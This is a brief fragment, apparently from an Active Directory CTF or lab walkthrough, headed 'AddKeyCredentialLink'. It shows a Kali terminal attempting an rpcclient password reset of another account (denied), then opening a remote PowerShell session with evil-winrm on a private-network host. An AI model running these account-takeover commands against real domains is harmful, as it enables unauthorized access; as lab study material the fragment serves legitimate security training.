 AddKeyCredentialLink
┌──(root㉿kali)-[~]
└─# rpcclient -U 'nymir.gravetide%password' 192.168.11.100
rpcclient $> setuserinfo2 zephra.nightborne 23 "password"
result: NT_STATUS_ACCESS_DENIED
result was NT_STATUS_ACCESS_DENIED
rpcclient $> exit
┌──(root㉿kali)-[~]
└─# evil-winrm -i 192.168.11.100 -u nymir.runehunter -p 'password'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nymir.runehunter\Documents>
Raw Query